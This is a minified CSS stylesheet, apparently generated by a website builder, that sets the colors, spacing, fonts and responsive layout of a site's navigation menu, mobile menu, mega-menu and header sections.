.brz .brz-css-d-menu-menu-container .brz-mm-menu__icon{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}@media(min-width:991px){.brz .brz-css-d-menu-menu-container .brz-mm-menu__icon{display:none;width:18px;}.brz .brz-css-d-menu-menu-container .brz-mm-menu__icon{color:rgba(51, 51, 51, 1);}.brz .brz-css-d-menu-menu-container .brz-menu{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-menu-menu-container .brz-mm-menu__icon{display:flex;width:18px;}.brz .brz-css-d-menu-menu-container .brz-mm-menu__icon{color:rgba(51, 51, 51, 1);}.brz .brz-css-d-menu-menu-container .brz-menu{display:none;}}@media(max-width:767px){.brz .brz-css-d-menu-menu-container .brz-mm-menu__icon{display:flex;width:18px;}.brz .brz-css-d-menu-menu-container .brz-mm-menu__icon{color:rgba(51, 51, 51, 1);}.brz .brz-css-d-menu-menu-container .brz-menu{display:none;}}

.brz .brz-css-d-menu-menu > .brz-menu__ul{font-family:var(--brz-buttonfontfamily, initial);display: flex; flex-wrap: wrap; justify-content: inherit; align-items: center;max-width: none;margin: 0px -5px 0px -5px;}.brz .brz-css-d-menu-menu > .brz-menu__ul{color:rgba(0, 0, 0, 1);}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item > .brz-a{flex-flow: row nowrap;padding:0px 5px 0px 5px;}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item > .brz-a{color:rgba(0, 0, 0, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a{color:rgba(0, 0, 0, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened{color:rgba(0, 0, 0, 1);background-color: transparent;border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active){color:rgba(0, 0, 0, 1);background-color:rgba(255, 255, 255, 0);border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active){color:rgba(0, 0, 0, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{margin:0; margin-inline-end:15px;}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(0, 0, 0, 1);}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active) > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(0, 0, 0, 1);}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active) > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(0, 0, 0, 1);}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item{border-radius: 0px;}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item{color:rgba(0, 0, 0, 1);background-color: transparent;border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item > a{border-radius: 0px;}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu{font-family:var(--brz-buttonfontfamily, initial);border-radius: 0px;}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu{color:rgba(255, 255, 255, 1);background-color:rgba(51, 51, 51, 1);box-shadow:none;}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-menu__item > .brz-a{flex-flow: row nowrap;}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-a:hover{color:rgba(255, 255, 255, 1);}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-a > .brz-icon-svg{margin:0; margin-inline-end: 15px;font-size:12px;}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a{color:rgba(255, 255, 255, 1);}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current{background-color:rgba(51, 51, 51, 1);}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current:hover{background-color:rgba(51, 51, 51, 1);}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__item--current .brz-menu__sub-menu{box-shadow:none;}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item:not(.brz-menu__item.brz-menu__item--current) > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__item{background-color:rgba(51, 51, 51, 1);color:rgba(255, 255, 255, 1);}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-menu__item-dropdown .brz-a:hover:after{border-color: rgba(255, 255, 255, 1);}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item{border-bottom: 1px solid rgba(85, 85, 85, 1);}.brz .brz-css-d-menu-menu .brz-menu__item-dropdown .brz-menu__item, .brz .brz-css-d-menu-menu .brz-menu__sub-menu .brz-menu__item-dropdown .brz-a:after, .brz .brz-css-d-menu-menu .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-d-menu-menu .brz-menu__sub-menu > .brz-menu__item:not(.brz-menu__item.brz-menu__item--current) > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-d-menu-menu .brz-menu__sub-menu > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-d-menu-menu .brz-menu__item--current .brz-menu__sub-menu, .brz .brz-css-d-menu-menu .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current, .brz .brz-css-d-menu-menu .brz-menu__ul, .brz .brz-css-d-menu-menu .brz-menu__ul > .brz-menu__item > .brz-a, .brz .brz-css-d-menu-menu .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a, .brz .brz-css-d-menu-menu .brz-menu__ul > .brz-menu__item.brz-menu__item--opened, .brz .brz-css-d-menu-menu .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active), .brz .brz-css-d-menu-menu .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active), .brz .brz-css-d-menu-menu .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-d-menu-menu .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active) > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-d-menu-menu .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active) > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-d-menu-menu .brz-menu__ul > .brz-menu__item, .brz .brz-css-d-menu-menu .brz-menu__sub-menu, .brz .brz-css-d-menu-menu:hover .brz-menu__sub-menu .brz-a, .brz .brz-css-d-menu-menu .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a, .brz .brz-css-d-menu-menu .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}@media(min-width:991px){.brz .brz-css-d-menu-menu > .brz-menu__ul{font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{font-size:12px;}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item{padding-top:0px; padding-bottom:0px; margin-right:5px; margin-left:5px;}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu{font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;position:absolute; top: 0; width: 305px;}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item-dropdown [data-popper-placement='left-start']{inset-inline-end: calc(100% + 5px);}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item-dropdown [data-popper-placement='right-start']{inset-inline-start: calc(100% + 5px);}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__sub-menu{top: calc(100% + 5px); width: 300px;}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='left-start']{right: 0;}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='right-start']{inset-inline-start: 0;}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item-mega-menu .brz-mega-menu__dropdown{display:none;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-menu-menu > .brz-menu__ul{font-size:var(--brz-buttontabletfontsize, initial);font-weight:var(--brz-buttontabletfontweight, initial);line-height:var(--brz-buttontabletlineheight, initial);letter-spacing:var(--brz-buttontabletletterspacing, initial);font-variation-settings:var(--brz-buttontabletfontvariation, initial);font-weight:var(--brz-buttontabletbold, initial);font-style:var(--brz-buttontabletitalic, initial);text-decoration:var(--brz-buttontablettextdecoration, initial) !important;text-transform:var(--brz-buttontablettexttransform, initial) !important;}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{font-size:12px;}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item{padding-top:0px; padding-bottom:0px; margin-right:5px; margin-left:5px;}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu{font-size:var(--brz-buttontabletfontsize, initial);font-weight:var(--brz-buttontabletfontweight, initial);line-height:var(--brz-buttontabletlineheight, initial);letter-spacing:var(--brz-buttontabletletterspacing, initial);font-variation-settings:var(--brz-buttontabletfontvariation, initial);font-weight:var(--brz-buttontabletbold, initial);font-style:var(--brz-buttontabletitalic, initial);text-decoration:var(--brz-buttontablettextdecoration, initial) !important;text-transform:var(--brz-buttontablettexttransform, initial) !important;position:absolute; top: 0; width: 305px;}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__sub-menu{top: calc(100% + 5px); width: 300px;}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='left-start']{right: 0;}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='right-start']{inset-inline-start: 0;}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-menu__item-dropdown > .brz-a:after{border-right-style: solid; border-left-style: none;}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-menu__item-dropdown .brz-menu__sub-menu{position:relative; top: auto; inset-inline-start: auto; transform: translate(0, 0); height: 0; overflow: hidden;}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-menu__item--opened > .brz-menu__sub-menu{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-d-menu-menu.brz-menu__preview > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-menu__item > .brz-menu__sub-menu{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item-mega-menu .brz-mega-menu__dropdown{display:none;}}@media(max-width:767px){.brz .brz-css-d-menu-menu > .brz-menu__ul{font-size:var(--brz-buttonmobilefontsize, initial);font-weight:var(--brz-buttonmobilefontweight, initial);line-height:var(--brz-buttonmobilelineheight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);font-variation-settings:var(--brz-buttonmobilefontvariation, initial);font-weight:var(--brz-buttonmobilebold, initial);font-style:var(--brz-buttonmobileitalic, initial);text-decoration:var(--brz-buttonmobiletextdecoration, initial) !important;text-transform:var(--brz-buttonmobiletexttransform, initial) !important;}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{font-size:12px;}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item{padding-top:0px; padding-bottom:0px; margin-right:5px; margin-left:5px;}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu{font-size:var(--brz-buttonmobilefontsize, initial);font-weight:var(--brz-buttonmobilefontweight, initial);line-height:var(--brz-buttonmobilelineheight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);font-variation-settings:var(--brz-buttonmobilefontvariation, initial);font-weight:var(--brz-buttonmobilebold, initial);font-style:var(--brz-buttonmobileitalic, initial);text-decoration:var(--brz-buttonmobiletextdecoration, initial) !important;text-transform:var(--brz-buttonmobiletexttransform, initial) !important;position:absolute; top: 0; width: 305px;}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__sub-menu{top: calc(100% + 5px); width: 300px;}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='left-start']{right: 0;}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='right-start']{inset-inline-start: 0;}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-menu__item-dropdown > .brz-a:after{border-right-style: solid; border-left-style: none;}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-menu__item-dropdown .brz-menu__sub-menu{position:relative; top: auto; inset-inline-start: auto; transform: translate(0, 0); height: 0; overflow: hidden;}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-menu__item--opened > .brz-menu__sub-menu{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-d-menu-menu.brz-menu__preview > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-menu__item > .brz-menu__sub-menu{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-d-menu-menu > .brz-menu__ul > .brz-menu__item-mega-menu .brz-mega-menu__dropdown{display:block;}}

.brz .brz-css-d-menu-mmenu .brz-mm-navbar .brz-mm-close{font-size:16px;margin:0;padding:10px 15px 10px 10px;}.brz .brz-css-d-menu-mmenu .brz-mm-navbar .brz-mm-close{color:rgba(255, 255, 255, 1);background-color:#333333;}.brz .brz-css-d-menu-mmenu .brz-menu__item{font-family:var(--brz-buttonfontfamily, initial);}.brz .brz-css-d-menu-mmenu .brz-menu__item{color:rgba(255, 255, 255, 1);border-color: rgba(85, 85, 85, 1);}.brz nav.brz-mm-menu.brz-css-d-menu-mmenu{background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-d-menu-mmenu.brz-mm-menu .brz-menu__item .brz-mm-listitem__text{padding:10px 20px 10px 20px;flex-flow: row nowrap;}.brz .brz-css-d-menu-mmenu .brz-menu__item:hover > .brz-mm-listitem__text{color:rgba(255, 255, 255, 1);}.brz .brz-css-d-menu-mmenu .brz-menu__item .brz-mm-menu__item__icon.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-d-menu-mmenu .brz-mm-navbar{color:rgba(255, 255, 255, 1);}.brz .brz-css-d-menu-mmenu .brz-menu__item.brz-mm-listitem_opened{color:rgba(255, 255, 255, 1);}.brz .brz-css-d-menu-mmenu.brz-mm-menu.brz-mm-menu_theme-dark.brz-mm-menu_opened .brz-mm-panels{background-image:none;}.brz .brz-css-d-menu-mmenu.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-d-menu-mmenu .brz-mm-panels > .brz-mm-panel:before{background-image:none;background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-d-menu-mmenu.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-d-menu-mmenu .brz-mm-panels > .brz-mm-panel{background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-d-menu-mmenu .brz-mm-panels > .brz-mm-panel{background-image:none;background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-d-menu-mmenu.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-navbar.brz-mm-listitem .brz-mm-listitem_opened > .brz-mm-listitem__text:after{border-color: rgba(85, 85, 85, 1);}.brz .brz-css-d-menu-mmenu .brz-mm-listitem{border-color: rgba(85, 85, 85, 1);}.brz .brz-css-d-menu-mmenu  .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active){color:rgba(255, 255, 255, 1);}.brz .brz-css-d-menu-mmenu .brz-menu__item.brz-menu__item--current:not(brz-menu__item.brz-menu__item--current:active):hover > .brz-mm-listitem__text{color:rgba(255, 255, 255, 1);}.brz .brz-css-d-menu-mmenu  .brz-menu__item.brz-menu__item--current:not(brz-menu__item.brz-menu__item--current:active) > .brz-mm-listitem__text > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-d-menu-mmenu .brz-mm-listitem, .brz .brz-css-d-menu-mmenu.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-navbar.brz-mm-listitem .brz-mm-listitem_opened > .brz-mm-listitem__text:after, .brz .brz-css-d-menu-mmenu .brz-menu__item, .brz .brz-css-d-menu-mmenu.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-d-menu-mmenu .brz-mm-panels > .brz-mm-panel, .brz .brz-css-d-menu-mmenu.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-d-menu-mmenu .brz-mm-panels > .brz-mm-panel:before, .brz .brz-css-d-menu-mmenu .brz-menu__item.brz-mm-listitem_opened, .brz .brz-css-d-menu-mmenu .brz-mm-navbar, .brz nav.brz-mm-menu.brz-css-d-menu-mmenu, .brz .brz-css-d-menu-mmenu .brz-menu__item > .brz-mm-listitem__text, .brz .brz-css-d-menu-mmenu .brz-menu__item .brz-mm-menu__item__icon.brz-icon-svg-custom{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}@media(min-width:991px){.brz .brz-css-d-menu-mmenu .brz-mm-navbar .brz-mm-close{transition-duration:0.30s;}.brz .brz-css-d-menu-mmenu .brz-menu__item{font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;}.brz .brz-css-d-menu-mmenu .brz-menu__item .brz-a{justify-content:flex-start;text-align:start;}.brz .brz-css-d-menu-mmenu .brz-mm-menu__item__icon{margin:0 15px 0 0;font-size:12px;}.brz .brz-css-d-menu-mmenu .brz-mm-navbar{font-family:var(--brz-buttonfontfamily, initial);font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;border-color: rgba(85, 85, 85, 1);}.brz .brz-css-d-menu-mmenu.brz-mm-menu .brz-mm-listitem_vertical .brz-mm-btn_next{height: calc(var(--brz-buttonlineheight, initial) * var(--brz-buttonfontsize, initial) + 10px + 10px); padding-right: 20px;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-menu-mmenu .brz-mm-navbar .brz-mm-close{transition-duration:0.30s;}.brz .brz-css-d-menu-mmenu .brz-menu__item{font-size:var(--brz-buttontabletfontsize, initial);font-weight:var(--brz-buttontabletfontweight, initial);line-height:var(--brz-buttontabletlineheight, initial);letter-spacing:var(--brz-buttontabletletterspacing, initial);font-variation-settings:var(--brz-buttontabletfontvariation, initial);font-weight:var(--brz-buttontabletbold, initial);font-style:var(--brz-buttontabletitalic, initial);text-decoration:var(--brz-buttontablettextdecoration, initial) !important;text-transform:var(--brz-buttontablettexttransform, initial) !important;}.brz .brz-css-d-menu-mmenu .brz-menu__item .brz-a{justify-content:flex-start;text-align:start;}.brz .brz-css-d-menu-mmenu .brz-mm-menu__item__icon{margin:0 15px 0 0;font-size:12px;}.brz .brz-css-d-menu-mmenu .brz-mm-navbar{font-family:var(--brz-buttonfontfamily, initial);font-size:var(--brz-buttontabletfontsize, initial);font-weight:var(--brz-buttontabletfontweight, initial);line-height:var(--brz-buttontabletlineheight, initial);letter-spacing:var(--brz-buttontabletletterspacing, initial);font-variation-settings:var(--brz-buttontabletfontvariation, initial);font-weight:var(--brz-buttontabletbold, initial);font-style:var(--brz-buttontabletitalic, initial);text-decoration:var(--brz-buttontablettextdecoration, initial) !important;text-transform:var(--brz-buttontablettexttransform, initial) !important;border-color: rgba(85, 85, 85, 1);}.brz .brz-css-d-menu-mmenu.brz-mm-menu .brz-mm-listitem_vertical .brz-mm-btn_next{height: calc(var(--brz-buttontabletlineheight, initial) * var(--brz-buttontabletfontsize, initial) + 10px + 10px); padding-right: 20px;}}@media(max-width:767px){.brz .brz-css-d-menu-mmenu .brz-mm-navbar .brz-mm-close{transition-duration:0.30s;}.brz .brz-css-d-menu-mmenu .brz-menu__item{font-size:var(--brz-buttonmobilefontsize, initial);font-weight:var(--brz-buttonmobilefontweight, initial);line-height:var(--brz-buttonmobilelineheight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);font-variation-settings:var(--brz-buttonmobilefontvariation, initial);font-weight:var(--brz-buttonmobilebold, initial);font-style:var(--brz-buttonmobileitalic, initial);text-decoration:var(--brz-buttonmobiletextdecoration, initial) !important;text-transform:var(--brz-buttonmobiletexttransform, initial) !important;}.brz .brz-css-d-menu-mmenu .brz-menu__item .brz-a{justify-content:flex-start;text-align:start;}.brz .brz-css-d-menu-mmenu .brz-mm-menu__item__icon{margin:0 15px 0 0;font-size:12px;}.brz .brz-css-d-menu-mmenu .brz-mm-navbar{font-family:var(--brz-buttonfontfamily, initial);font-size:var(--brz-buttonmobilefontsize, initial);font-weight:var(--brz-buttonmobilefontweight, initial);line-height:var(--brz-buttonmobilelineheight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);font-variation-settings:var(--brz-buttonmobilefontvariation, initial);font-weight:var(--brz-buttonmobilebold, initial);font-style:var(--brz-buttonmobileitalic, initial);text-decoration:var(--brz-buttonmobiletextdecoration, initial) !important;text-transform:var(--brz-buttonmobiletexttransform, initial) !important;border-color: rgba(85, 85, 85, 1);}.brz .brz-css-d-menu-mmenu.brz-mm-menu .brz-mm-listitem_vertical .brz-mm-btn_next{height: calc(var(--brz-buttonmobilelineheight, initial) * var(--brz-buttonmobilefontsize, initial) + 10px + 10px); padding-right: 20px;}}

.brz.brz-css-d-menuitem{max-width: 100%;}@media(min-width:991px){.brz.brz-css-d-menuitem{padding: 10px;}}@media(max-width:991px) and (min-width:768px){.brz.brz-css-d-menuitem{padding: 10px;}}@media(max-width:767px){.brz.brz-css-d-menuitem{max-width:80%;}}@media(max-width:767px){.brz.brz-css-d-menuitem{padding: 0px;}}

.brz .brz-css-d-sectionmegamenu-section > .brz-bg, .brz .brz-css-d-sectionmegamenu-section > .brz-bg > .brz-bg-image, .brz .brz-css-d-sectionmegamenu-section > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-d-sectionmegamenu-section > .brz-bg{border-radius: 0px;}.brz .brz-css-d-sectionmegamenu-section > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-d-sectionmegamenu-section > .brz-bg > .brz-bg-image{background-image:none;filter:none;}.brz .brz-css-d-sectionmegamenu-section > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-d-sectionmegamenu-section > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0.9);background-image:none;}.brz .brz-css-d-sectionmegamenu-section > .brz-bg-content{padding:15px;}@media(min-width:991px){.brz .brz-css-d-sectionmegamenu-section{display:block;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-sectionmegamenu-section > .brz-bg-content{padding:25px 15px 25px 15px;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-sectionmegamenu-section{display:block;}}@media(max-width:767px){.brz .brz-css-d-sectionmegamenu-section > .brz-bg-content{padding:25px 15px 25px 15px;}}@media(max-width:767px){.brz .brz-css-d-sectionmegamenu-section{display:block;}}

.brz .brz-css-d-sectionmegamenu-bg{padding:15px;min-height: auto;justify-content:flex-start;border:0px solid transparent;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-sectionmegamenu-bg{padding:25px 15px 25px 15px;}}@media(max-width:767px){.brz .brz-css-d-sectionmegamenu-bg{padding:25px 15px 25px 15px;}}

.brz .brz-css-d-sectionheaderitem{padding:75px 0px 75px 0px;margin:0;}.brz .brz-css-d-sectionheaderitem > .brz-bg{border-radius: 0px;}.brz .brz-css-d-sectionheaderitem > .brz-bg{border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-d-sectionheaderitem > .brz-bg:after{box-shadow:none;}.brz .brz-css-d-sectionheaderitem > .brz-bg > .brz-bg-image{-webkit-mask-image: none;
                      mask-image: none;background-size:cover;background-repeat: no-repeat;}.brz .brz-css-d-sectionheaderitem > .brz-bg > .brz-bg-image{background-image:none;filter:none;}.brz .brz-css-d-sectionheaderitem > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-d-sectionheaderitem > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-d-sectionheaderitem > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-d-sectionheaderitem > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-d-sectionheaderitem > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-d-sectionheaderitem > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-d-sectionheaderitem > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-sectionheaderitem{padding:50px 15px 50px 15px;}}@media(max-width:767px){.brz .brz-css-d-sectionheaderitem{padding:25px 15px 25px 15px;}}

.brz .brz-css-d-sectionheaderitem-container{border:0px solid transparent;}@media(min-width:991px){.brz .brz-css-d-sectionheaderitem-container{max-width: calc(1 * var(--brz-section-container-max-width, 1170px));}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-sectionheaderitem-container{max-width: 100%;}}@media(max-width:767px){.brz .brz-css-d-sectionheaderitem-container{max-width: 100%;}}

